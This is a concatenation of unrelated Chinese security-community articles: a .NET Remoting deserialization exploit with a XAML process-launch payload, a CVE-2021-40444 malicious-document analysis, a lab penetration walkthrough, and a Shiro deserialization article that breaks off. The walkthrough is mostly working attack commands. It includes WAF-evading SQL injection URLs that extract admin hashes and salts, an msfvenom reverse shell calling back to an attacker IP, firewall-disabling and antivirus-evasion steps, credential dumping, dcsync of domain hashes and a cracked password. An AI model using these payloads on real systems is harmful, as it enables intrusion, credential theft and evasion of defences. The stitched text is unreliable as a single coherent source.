提供了一种允许对象通过AppDomain与另一对象进行交互的框架(在Windows操作系统中,是将应用程序分离为单独的进程。这个进程形成了应用程序代码和数据周围的一道边界。如果不采用进程间通信(RPC)机制,则在一个进程中执行的代码就不能访问另一进程。这是操作系统对应用程序的保护机制。然而在某些情况下,我们需要跨过应用程序域,与另外的应用程序域进行通信,即穿越边界。)以服务的方式来发布服务器对象(代码可以运行在服务器上,然后客户端再通过Remoting连接服务器,获得该服务对象并通过序列化在客户端运行。)客户端和服务器端有关对象的松散耦合(在Remoting中,对于要传递的对象,设计者除了需要了解通道的类型和端口号之外,无需再了解数据包的格式。这既保证了客户端和服务器端有关对象的松散耦合,同时也优化了通信的性能。)
## 0X02 .NET Remoting信道和协议
信道是Server和Client进行通信用的,在.NET Remoting中提供了三种信道类型,
**IpcChannel**
:位于命名空间System.Runtime.Remoting.Channels.Ipc下,提供使用IPC协议传输消息的信道实现。
**TcpChannel**
:位于命名空间System.Runtime.Remoting.Channels.Tcp下,提供使用TCP协议传输消息的信道实现。
**HttpChannel**
:位于命名空间System.Runtime.Remoting.Channels.Http下,为远程调用实现使用HTTP协议传输消息的信道。
**IpcChannel**
提供了使用Windows进程间通信(IPC)系统在同一计算机上的应用程序域之间传输消息的机制。在同一计算机上的应用程序域之间进行通信时,IPC信道比TCP或HTTP信道要快得多。但是IPC只在本机应用之间通信。所以,在客户端和服务端在同一台机器时,我们可以通过注册IpcChannel来提高Remoting的性能。但如果客户端和服务端不在同一台机器时,我们不能注册IPCChannel,在此不多介绍。
**TcpChannel** 提供了基于Socket
的传输工具,使用Tcp协议来跨越Remoting边界传输序列化的消息流。默认使用二进制格式序列化消息对象,具有更高的传输性能,适用于局域网。
**HttpChannel**
提供了一种使用Http协议,使其能在Internet上穿透防火墙传输序列化消息流,HttpChannel类型使用Soap格式序列化消息对象,因此它具有更好的互操作性。适用于广域网,如图
## 0x03 攻击原理
研究漏洞之前先普及下HttpChannel的相关基础知识,HttpChannel类使用 SOAP
协议在远程对象之间传输消息,并且符合SOAP1.1的标准,所有的消息都是通过SoapFormatter传递,此格式化器会将消息转换为
XML数据并进行序列化,同时向数据流中添加所需的SOAP标头。如果指定了二进制格式化程序,则会创建二进制数据流。随后,将使用 HTTP
协议将数据流传输至目标URI。HttpChannel分类如图
下面是从微软文档里摘取定义服务端的代码片段:
每行代码分别实现了创建服务端通道并且绑定本地端口9090;注册服务端通道;以及通过访问URI为RemoteObject.rem的地址调用远程的对象,在.NET
Remoting中有个激活方式的概念,表示在访问远程类型的一个对象实例之前,必须通过一个名为Activation的进程创建它并进行初始化。代码中引入了服务端激活的WellKnown方式,看下图
WellKnown理解为知名对象的激活,服务器应用程序在激活对象实例之前会在统一资源标识符(URI)上来发布这个类型。然后该服务器进程会为此类型配置一个WellKnown对象,并根据指定的端口或地址来发布对象,它的激活分为SingleTon模式
、SingleCall模式,SingleTon类所代表的类型规定每个AppDomain只能存在一个实例,当SingleTon类型加载到AppDomain的时候,CLR调用它的静态构造器去构造一个SingleTon对象,并将它的引用保存到静态字段中,而且该类也没有提供任何的公共构造器方法,这就防止了其他任何代码构造该类的其他实例。具体到这两种模式各有区别,都可以触发漏洞,因不是重点所以不做过多介绍。
### **3.1、远程对象**
图中的RemoteObject类,这是一个远程对象,看下微软官方的定义
RemoteObject继承自MarshalByRefObject类,MarshalByRefObject类(按引用封送)支持远程处理的应用程序中跨应用程序域(AppDomain)边界访问对象,同一应用程序域中的对象直接通信。不同应用程序域中的对象的通信方式有两种:跨应用程序域边界传输对象副本、通过代理交换消息,MarshalByRefObject类本质上通过引用代理交换消息来跨应用程序域边界进行通信的对象的基类。
### **3.2、服务端**
创建服务端的信道分为HttpServerChannel、HttpChannel,其中HttpServerChannel类有多个重载方法,需要知道和漏洞相关的两个重载是发生在参数
**IServerChannelSinkProvider** ,它表示服务端远程消息流的信道接收器
**IServerChannelSinkProvider**
派生出多个类,例如BinaryServerFormatterSinkProvider、SoapServerFormatterSinkProvider类,如下图
SoapServerFormatterSinkProvider类实现了这个接口,并使用SoapFormatter格式化器序列化对象,如下图
SoapFormatter格式化器实现了 **System.Runtime.Serialization.IFormatter**
接口,IFormatter接口包括了Serialize、Deserialize方法,提供了序列化对象图的功能。
在序列化的时候调用格式化器的 **Serialize**
方法,传递对流对象的引用和想要序列化的对象图引用的两个参数,流对象可以是从System.IO.Stream类派生出来的任意对象,比如常见的MemoryStream、FileStream等,简单的说就是通过格式化器的Serialize方法可将对象图中所有对象都被序列化到流里去,通过Deserialize方法将流反序列化为对象图。
介绍完SoapFormatter之后回过头来继续看SoapServerFormatterSinkProvider类,它有一个重要的属性
**TypeFilterLevel,表示当前自动反序列化级别,支持的值为Low(默认)和FULL。**
当取值为Low的时候,代表.NET Framework
远程处理较低的反序列化级别,只支持基本远程处理功能相关联的类型,而取值为Full的时候则支持所有类型在任意场景下远程处理都支持,
**所以取值为Full的时候,存在着严重的安全风险** 。
梳理一下HTTP信道攻击的前置条件,第一步实例化SoapServerFormatterSinkProvider类并且设置TypeFilterLevel属性为Full;第二步实例化HttpServerChannel/HttpChannel类,
使用下列三种重载方法实现传入参数SoapServerFormatterSinkProvider
* 满足攻击者需求的第1个攻击重载方法是 **public HttpServerChannel(IDictionary properties, IServerChannelSinkProvider sinkProvider);**
这里笔者用VulnerableDotNetHTTPRemoting项目中的VulnerableDotNetHTTPRemotingServer类来改写官方Demo
。IDictionary集合存放当前通道的配置信息,如图
* 满足攻击者需求的第2个攻击重载方法是 **public HttpServerChannel(string name, int port, IServerChannelSinkProvider sinkProvider);**
* 满足攻击者需求的第3个攻击方法是位于HttpChannel类下的 **public HttpChannel(IDictionary properties, IClientChannelSinkProvider clientSinkProvider, IServerChannelSinkProvider serverSinkProvider)**
VulnerableDotNetHTTPRemoting项目中用到就是第三种攻击方法,由于.NET Remoting客户端在攻击中用途不大,故笔者不做赘述。
## 0x04 打造Poc
国外研究者发现Microsoft.VisualStudio.Text.UI.Wpf.dll
中的Microsoft.VisualStudio.Text.Formatting. **TextFormattingRunProperties**
类实现了ISerializable接口,这个接口可以对序列化/反序列化的数据进行完全的控制,并且还避免了反射机制,
但有个问题Microsoft.VisualStudio.Text.UI.Wpf.dll需要安装VisualStudio
,在非开发主机上不会安装,但研究者后来发现Microsoft.VisualStudio.Text.Formatting.
**TextFormattingRunProperties**
类在Windows默认安装的Microsoft.PowerShell.Editor.dll里也同样存在,反编译得到源码,
实现了ISerializable接口,ISerializable只有一个方法,即 **GetObjectData**
,如果一个对象的类型实现了ISerializable接口,会构造出新的
**System.Runtime.Serialization.SerializationInfo** 对象,这个对象包含了要为对象序列化的值的集合。
GetObjectData方法的功能是调用SerializationInfo类型提供的SetType方法设置类型转换器,使用提供的AddValue多个重载方法来指定要序列化的信息,针对要添加的添加的每个数据,都要调用一次AddValue,GetObjectData添加好所有必要的序列化信息后会返回到类型解析器,类型解析器获取已经添加到SerializationInfo对象的所有值,并把他们都序列化到流中,代码逻辑实现部分参考如下
TextFormattingRunProperties类中的 **ForegroundBrush** 属性支持XAML数据,攻击者可以引入
**[《.NET高级代码审计(第一课) XmlSerializer反序列化漏洞》](https://paper.seebug.org/837/
"《.NET高级代码审计(第一课) XmlSerializer反序列化漏洞》")** 同样的攻击载荷,如下
<ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:System="clr-namespace:System;assembly=mscorlib"
xmlns:Diag="clr-namespace:System.Diagnostics;assembly=system">
<ObjectDataProvider x:Key="LaunchCalc" ObjectType = "{ x:Type Diag:Process}" MethodName = "Start" >
<ObjectDataProvider.MethodParameters>
<System:String>cmd</System:String>
<System:String>/c "calc" </System:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
</ResourceDictionary>
又因为SoapServerFormatterSinkProvider类用SoapFormatter格式化器处理数据,所以客户端提交的数据肯定是SOAP消息,SOAP是基于XML的简易协议,让应用程序在HTTP上进行信息交换用的。为了给出标准的SOAP有效负载,笔者参考微软官方给的Demo
结合Soroush Dalili
(@irsdl)给出的有效载荷,元素a1指向的命名空间正是TextFormattingRunProperties类所在空间地址
xmlns:a1="http://schemas.microsoft.com/clr/nsassem/Microsoft.VisualStudio.Text.Formatting/Microsoft.PowerShell.Editor%2C%20Version%3D3.0.0.0%2C%20Culture%3Dneutral%2C%20PublicKeyToken%3D31bf3856ad364e35"
在元素内添加了属性ForegroundBrush,在ForegroundBrush元素内带入ResourceDictionary,这样SOAP消息的攻击载荷主体就完成了。@irsdl给出的有效载荷如下
由于.NET Remoting只支持SOAP
1.1,所以要指定SOAPAction,说来也奇怪这个SOAPAction的值是个URI,但是这个URI不必对应实际的位置。SOAPAction
Header选项在SOAP1.2版本已经移除。另外一点图上请求URI中的扩展名是rem,如果生产环境部署在IIS里,默认调用.NET应用模块IsapiModule来处理HttpRemoting,所以在白盒审计或者黑盒渗透的时候遇到rem扩展名,就得考虑可能开启了.NET
Remoting应用。
还有一处需要注意,HTTP请求有个扩展方法M-POST,其中的其中的M表示Mandatory(必须遵循的,强制的),如果一个HTTP请求包含至少一个强制的扩充声明,那么这个请求就称为强制的请求。强制请求的请求方法名字必须带有“M-”前缀,例如,强制的POST方法称为M-POST,这样的请求方式或许能更好的躲避和穿透防护设备。
## 0x05 代码审计
### **5.1、SoapServerFormatterSinkProvider**
从SoapServerFormatterSinkProvider类分析来看,需要满足属性TypeFilterLevel的值等于TypeFilterLevel.Full,可触发的通道包括了HttpChannel类、HttpServerChannel类,这个攻击点的好处在于发送HTTP
SOAP消息,可很好的穿透防火墙。
### **5.2、BinaryServerFormatterSinkProvider**
从BinaryServerFormatterSinkProvider类分析来看,也需要满足属性TypeFilterLevel的值等于TypeFilterLevel.Full,可触发的通道包括了TcpChannel类、TcpServerChannel类,这个攻击点可反序列化二进制文件,笔者由于时间仓促,暂时不做分析跟进,有兴趣的朋友可自行研究。
## 0x06 复盘
笔者将VulnerableDotNetHTTPRemoting项目部署到虚拟机,运行Server端,打开了本地端口1234
Burpsuite请求后成功弹出计算器,感谢Soroush Dalili (@irsdl)的分享。

## 0x07 总结
.NET
Remoting技术已经出来很多年了,现在微软主推WCF来替代它,在开发中使用概念越来越低,从漏洞本身看只要没有设置SoapServerFormatterSinkProvider类属性TypeFilterLevel=Full就不会产生反序列化攻击(默认就是安全的)最后.NET反序列化系列课程笔者会同步到
<https://github.com/Ivan1ee/> 、<https://ivan1ee.gitbook.io/>
,后续笔者将陆续推出高质量的.NET反序列化漏洞文章,欢迎大伙持续关注,交流,更多的.NET安全和技巧可关注实验室公众号。
## 0x08 参考
<https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/march/finding-and-exploiting-.net-remoting-over-http-using-deserialisation/>
<https://docs.microsoft.com/zh-cn/previous-versions/4abbf6k0(v=vs.120)>
<https://github.com/nccgroup/VulnerableDotNetHTTPRemoting>
* * *
_本文经安全客授权发布,转载请联系安全客平台。_
* * * | 社区文章 |
**作者:且听安全
原文链接:<https://mp.weixin.qq.com/s/6q9fbggpkhd4PtwnghvZgg>**
## 漏洞概述
2021年9月8日,微软发布安全通告,披露了Microsoft MSHTML远程代码执行漏洞,攻击者可通过制作恶意的ActiveX控件供托管浏览器呈现引擎的
Microsoft Office文档使用,成功诱导用户打开恶意文档后,可在目标系统上以该用户权限执行任意代码。
> CVE-2021-40444
>
> <https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444>
完整的攻击流程借用了微软分析文章里面的图:
> Microsoft Security Blog
>
> <https://www.microsoft.com/security/blog/2021/09/15/analyzing-attacks-that-> exploit-the-mshtml-cve-2021-40444-vulnerability/>
## 快速样本分析
在恶意样本在线查询网站下载到样本:938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52.zip,样本的MD5值为:1d2094ce85d66878ee079185e2761beb。可以看到该样本早在9月2号就被该网站收录了。
注意该网站的样本解压密码为:infected,解压后可以得到一个docx文件。
熟悉的小伙伴都知道,docx文件其实就是一个zip压缩包,使用7zip等解压软件能够轻松将其解压出来:
通过简单浏览,很快就能发现一个可疑的文件:word_rels\document.xml.rels,其中有个可疑的下载链接:
尝试去下载该side.html文件,发现服务器无法访问了,经验证h****.com这个域名已经失效:
尝试通过网络搜索该域名信息,可以找到域名对应的真实IP: 23.106. ** _._**
抱着试试看的心情,用该IP来尝试下载,居然成功下载到可疑的html页面:
那就接着看一个这个神秘的html文件,发现文件中有一段更神秘的javascript代码:
简单浏览side.html里面的javascript代码,又发现了一个可疑的下载链接http://hi***.com/e8c76295a5f9acb7/ministry.cab:
javascript代码明显是经过某种混淆后的结果,幸好代码不算复杂,我们通过vscode的js插件先将代码整理一下,最终通过手动分析和去混淆后可以得到如下的代码:
这段代码功能大概就是先利用XMLHttpRequest对象下载ministry.cab文件(这个地方可能是多余的,后面ActiveX也能实现下载),然后利用ActiveX控件自动从网络下载安装ministry.cab,最后利用Control
Panel objects
(.cpl)来执行championship.inf文件(该文件暂时不知道从哪里来的),直接通过IP地址将ministry.cab下载回来:
接着分析这个ministry.cab文件,可以看到确实是微软的cab文件,尝试用cabextract解压发生错误(起初以为文件被破坏了,后来才知道这个异常却是漏洞利用的关键):
不过该cab文件中确实有championship.inf这个文件,这就与javascript代码对上了。这样整个样本的快速分析基本就到这里了,这里再理一下样本的利用思路:
1. 发送恶意docx文件给用户点开
2. docx文件利用OleObject对象实现下载并解析side.html
3. side.html利用ActiveX控件实现下载ministry.cab,并释放championship.inf文件
4. 最后利用Control Panel objects (.cpl)来执行championship.inf文件
好了,样本分析就到这里了,下一篇我们将进行漏洞复现和漏洞分析。关注我,不迷路!
## 参考
<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444>
<https://www.microsoft.com/security/blog/2021/09/15/analyzing-attacks-that-exploit-the-mshtml-cve-2021-40444-vulnerability/>
* * * | 社区文章 |
## 环境配置
本机ip:192.168.2.161
**web**
自带iis安全狗、服务器安全狗、windows defender
外网ip:192.168.2.114(桥接)
内网ip:10.10.1.131(VMnet18)
**oa**
自带360全家桶
内网ip1:10.10.1.130(VMnet18)
内网ip2:10.10.10.166(VMnet19)
**dc**
内网ip:10.10.10.165(VMnet19)
web机器和本机不能够ping通,但是本机能够访问web机器服务,因为防火墙原因阻断,这里为正常情况
oa系统处能ping通dc,ping不通web,同样为防火墙阻断,正常情况
从web机器访问一下oa系统可以访问
## 外网打点
### masscan namp扫描带防火墙的主机
用arp探测工具`netdiscover`先扫描192.168.2.0段
masscan -p 1-65535 192.168.2.114 –-rate=100 //--rate参数为线程
进行host域名绑定
访问后传参进去可以看到有安全狗
nmap对对应端口进行扫描
### 编写目录扫描工具绕过防火墙CC拦截
看下web机器上的安全狗的防护日志
打开护卫神的web防火墙(抗CC)功能
我这里用御剑去扫描后台发现扫描不到
回到web容器上发现已经被拦截
编写`dir_safedog.py`脚本
完整代码如下:
#conding:utf-8
import requests
import time
import sys
with open('word.txt','r',encoding='utf-8') as readfile:
for dirs in readfile.readlines():
url = 'http://www.moonlab.com' + dirs.strip('\n')
resp = requests.get(url)
strlen = len(resp.text)
print(url + '---' + str(resp.status_code) + '---len---' + str(strlen))
time.sleep(0.5)
if resp.status_code == 200 or resp.status_code == 403 or resp.status_code == 500:
with open('write.txt','a',encoding='utf-8') as writefile:
writefile.write(url + '---' + str(resp.status_code) + '---len---' + str(strlen) + '\n')
找到登录入口
### 修改siteserver poc得到注入点
寻找对应版本的exp
<https://github.com/w-digital-scanner/w9scan/tree/master/plugins/siteserver>
这里对应版本为`2739.py`
对原始代码进行修改
运行`siteserver.py`,得到如下payload可以利用
复制payload得出数据库版本
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20char(71)%2Bchar(65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version=2;%20--
### 绕过iis安全狗进行注入
直接报数据库名拦截
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20db_name()=2;%20--
这里用到C语言的一个~符号,按位取反
按位取反“~”:按位取反1变0,0变1
~按位取反
5二进制00000101,取反11111010,代表-6
使用按位取反即可绕过
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20db_name()=~2;%20--
本地搭建siteserver并连接sql server数据库
找到Administrator选择显示前1000行
这里的sql语句应该为
SELECT TOP 1000 [UserName],[Password],[PasswordFormat],[PasswordSalt],[CreationDate],[LastActivityDate],[LastModuleID],[CountOfLogin],[CreatorUserName],[IsChecked],[IsLockedOut],[PublishmentSystemID],[DepartmentID],[AreaID],[DisplayName],[Question],[Answer],[Email],[Mobile],[Theme],[Language] FROM bairong_Administrator;
直接使用sql语句被拦截
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20db_name(select%20top%201%20username%20from%20bairong_Administrator)=~2;%20--
这里加上中括号也被拦截
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and (select top 1 username from [bairong_Administrator])=~1;%20--
把~1换位不拦截出现username:`admin`
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and ~1=(select top 1 username from [bairong_Administrator]);%20--
爆password:`64Cic1ERUP9n2OzxuKl9Tw==`
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and ~1=(select top 1 password from [bairong_Administrator]);%20--
爆加密类型:`Encrypted`
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and ~1=(select top 1 PasswordFormat from [bairong_Administrator]);%20--
爆盐值:`LIywB/zHFDTuEA1LU53Opg==`
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and ~1=(select top 1 PasswordSalt from [bairong_Administrator]);%20--
### 密码找回漏洞和网站后台getshell
用户名为admin
密保问题处抓包并置空
Forward把包放过去即可得到密码
登入后台到站点模板管理
先上一个收藏的asp大马,然后被拦了
然后上了一个过墙马,过是过了但是没有回显,马还在返回不到数据
最终拿的冰蝎aspx大马成功getshell
## 内网渗透
### Windows Server2016提权
首先进行信息搜集
双网卡user权限
防护:安全狗、IIS安全狗、windows defender
利用`PrintSpoofer`提权
<https://github.com/itm4n/PrintSpoofer>
PrintSpoofer64.exe -i -c "whoami"
### msf shellcode 绕过windows defender
msf生成payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.2.161 LPORT=2333 -e x86/shikata_ga_nai -i 15 -f csharp -o payload.txt
掩日shellcode加密下载:
<https://github.com/1y0n/AV_Evasion_Tool/releases/tag/2.1>
免杀处理之后上360发现已经不免杀了
这里换了一个cs的免杀马成功上线到cs
新建一个监听派生给msf
### hashcat破解web服务器hash
`getuid`和`sysinfo`看一下基本情况
这里看到meterpreter为x86,需要进行进程迁移,ps看一下
我这里迁移到一个x64的系统进程里
`hashdump`抓一下hash
`load mimikatz`,这里之前msf5的时候还有`kerberos`这个命令,现在变了,help看一下
`hashcat`配合`rockyou.txt`字典破解hash
`rockyou.txt`下载地址:<https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt>
hashcat -a 0 -m 1000 hash.txt rockyou.txt
这里我操作的问题没有弄出来,后面有机会具体学习下hashcat的用法
### 跨网段横向渗透
拿到抓到的hash登录远程桌面
手动关掉windows defender
进行本机信息搜集
msf下`ifconfig`发现为双网卡
`arp`查看arp缓存
利用`icmp`协议探测内网存活主机
for /l %i in (1,1,255) do @ ping 10.1.1.%i -w 1 -n 1 | find /i "ttl="
这里不知道为什么没有探测到,换一个协议探测一下
利用arp协议进行扫描
run arp_scanner -r 10.10.1.0/24
### 跨网段主机端口扫描
使用socks4a模块
配置proxychains.conf
添加10.10.1.0/24的路由
run autoroute -s 10.10.1.0/24 run autoroute -p
用proxychain扫描一下10.10.1.0段主机的80端口
proxychains nmap -sT -Pn 10.10.1.130 -p 80
用firefox访问80端口
proxychains firefox http://10.10.1.130
proxychains配合nmap对常用端口进行扫描
proxychains nmap -sT -Pn 10.10.1.130 -p 80,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984,6379,7001,7002,9200,9300,12111,27017,27018,50000,50070,50030,21,22,23,2601,3389 --open
这里可以看到许多端口开放但是都显示timeout,只有一个80端口能够访问到,可以判断内网主机开了防火墙
### 通达oa上传漏洞getshell
使用tongda_shell.py
<https://github.com/Al1ex/TongDa-RCE>
proxychains python3 tongda_shell.py http://10.10.1.130/
访问一下能够访问到
在蚁剑上设置代理
添加php测试连接成功
进入文件查看
### 对通达oa服务器信息搜集
上传shell后执行不了命令
这里可以用`ipconfig > cmd.txt`命令查看
这里我为了方便上传一个php大马上去执行命令
火狐访问下
进入大马进行信息搜集
首先`whoami`查看权限,system权限
首先看到DNS服务器为`attack.local`初步判断有内网,后面看到了双网卡存在
查看一下开放的端口,跟之前nmap扫描的情况大致相同
`tasklist /svc`对比下杀软情况发现有360全家桶
### 关闭oa系统自带防火墙
这里我在没有关闭firewall之前用nmap连接445端口是连接不到的
命令行关闭windows firewall
netsh advfirewall set allprofiles state off
关闭之后即可连接到445端口
### msf正向木马拿到meterpreter
首先msf生成一个正向连接exe
msfvenom -p windows/meterpreter/bind_tcp LPORT=6666 -f exe > abc.exe
msf开启监听
上传文件到oa系统
运行即可成功弹回session
### 收集内网域的信息
`ifconfig`可以看到是双网卡
`migrate`进行进程迁移后使用`hashdump`抓取hash
尝试使用mimikatz的`msv`命令获取明文,这里可以看到明文没有抓出来
`net time`定位域控
`nltest /domain_trusts`定位域
`net user /domain`查看域内用户
`net group /domain`查看域内用户组
`net localgroup administrators /domain`查看登陆过主机的管理员
`net group "domain controllers" /domain`查看域控制器
运用msf内置模块定位域控
run post/windows/gather/enum_domain
查看登录的用户
run post/windows/gather/enum_logged_on_users
或者shell直接进入目录下查看
查看组信息
run post/windows/gather/enum_ad_groups
查看域的token
run post/windows/gather/enum_domain_tokens
### 对域控进行端口扫描
这里`ps`寻找一个域管的进程,我这里选择的是2568,然后使用`steal_token 2568`提升为域管权限
然后就可以拿到一个域管的shell进程
这里我先exit退出一下用nmap对域控进行端口扫描
`rev2self`清除当前权限,然后用`run autoroute -s 10.10.10.0/24`添加一个路由表
使用proxychains配合nmap进行扫描,这里我扫描88、389都能够连接成功说明为域控
继续扫描一些常用端口
proxychains nmap -sT -Pn 10.10.10.165 -p 80,88,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984,6379,7001,7002,9200,9300,12111,27017,27018,50000,50070,50030,21,22,23,2601,3389 --open
这里看到开放了88、135、445、3389端口
### 利用kiwi dcsync_ntlm获取域管理员hash
先加载mimikatz、kiwi,这里需要用到`dcsync_ntlm`模块,这里没有迁移到域管进程,所以失败
`steal_token 3196`迁移到域管进程,然后执行`dcsync_ntlm administrator`获取域管hash
执行`dcsync_ntlm krbtgt`获取krbtgt用户hash
因为开了445端口所以考虑使用`exploit/windows/smb/psexec`进行hash传递
这里尝试了下直接用`psexec`传递不过去
### 利用sockscap64设置代理登录域控
这里直接拿hash到cmd5官网进行解密得到密码为!@#QWEasd123.
先使用proxychain看登录得上去不
proxychain rdesktop 10.10.10.165
这里报错是因为只有windows能够登录远程桌面
这里代理设置为socks4a连接域控
mstsc连接即可
`dir`当前目录,`type flag.txt`即可拿到flag | 社区文章 |
**作者:Veraxy@QAX CERT
原文链接:<https://mp.weixin.qq.com/s/WDmj4-2lB-hlf_Fm_wDiOg>**
Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。目前在Java
web应用安全框架中,最热门的产品有Spring
Security和Shiro,二者在核心功能上几乎差不多,但Shiro更加轻量级,使用简单、上手更快、学习成本低,所以Shiro的使用量一直高于Spring
Security。产品用户量之高,一旦爆发漏洞波及范围相当广泛,研究其相关漏洞很有必要,本文主要探讨Shiro反序列化漏洞利用思路及工具编写,如有不足之处,欢迎批评指正。
# 0x01Shiro反序列化漏洞
## **漏洞原理**
Apache
Shiro框架提供了记住我的功能(RememberMe),用户登陆成功后会生成经过加密并编码的cookie,在服务端接收cookie值后,Base64解码-->AES解密-->反序列化。攻击者只要找到AES加密的密钥,就可以构造一个恶意对象,对其进行序列化-->AES加密-->Base64编码,然后将其作为cookie的rememberMe字段发送,Shiro将rememberMe进行解密并且反序列化,最终造成反序列化漏洞。
Shiro 1.2.4版本默认固定密钥:
**Shiro框架默认指纹特征** :
在请求包的Cookie中为?rememberMe字段赋任意值,收到返回包的 Set-Cookie
中存在?rememberMe=deleteMe?字段,说明目标有使用Shiro框架,可以进一步测试。
# 0x02 **漏洞利用**
## **2.1 AES密钥**
Shiro
1.2.4及之前的版本中,AES加密的密钥默认硬编码在代码里([SHIRO-550](https://issues.apache.org/jira/browse/SHIRO-550)),Shiro
1.2.4以上版本官方移除了代码中的默认密钥,要求开发者自己设置,如果开发者没有设置,则默认动态生成,降低了固定密钥泄漏的风险。
有很多开源的项目内部集成了shiro并二次开发,可能会重现低版本shiro的默认固定密钥风险。例如[Guns开源框架](https://github.com/stylefeng/Guns)内部集成了shiro并进行二次开发,作者自定义密钥并固定,此时用户若不对密钥进行修改,即使升级shiro版本,也依旧存在固定密钥的风险。([相关issues地址](https://github.com/stylefeng/Guns/issues/48):https://github.com/stylefeng/Guns/issues/48)
开发者在使用shiro时通常会找一些教程来帮助快速搭建,针对教程中自定义的密钥未修改就直接copy过来的情况也比较常见。
经过以上分析,升级shiro版本并不能根本解决反序列化漏洞,代码复用会直接导致项目密钥泄漏,从而造成反序列化漏洞。针对公开的密钥集合,我们可以在github上搜索到并加以利用。【搜索关键词:"securityManager.setRememberMeManager(rememberMeManager);
Base64.decode("或"setCipherKey(Base64.decode("】
## **2.2 目标AES密钥判断**
收集到了密钥集合,接下来要对目标进行密钥判断,我们如何获知选择的密钥是否与目标匹配呢?文章[一种另类的 shiro
检测方式](https://mp.weixin.qq.com/s/do88_4Td1CSeKLmFqhGCuQ)提供了思路,当密钥不正确或类型转换异常时,目标Response包含Set-Cookie:rememberMe=deleteMe字段,而当密钥正确且没有类型转换异常时,返回包不存在Set-Cookie:rememberMe=deleteMe字段。接下来对这两种情况简单分析一下:
**1)密钥不正确**
Key不正确,解密时org.apache.shiro.crypto.JcaCipherService#crypt抛出异常
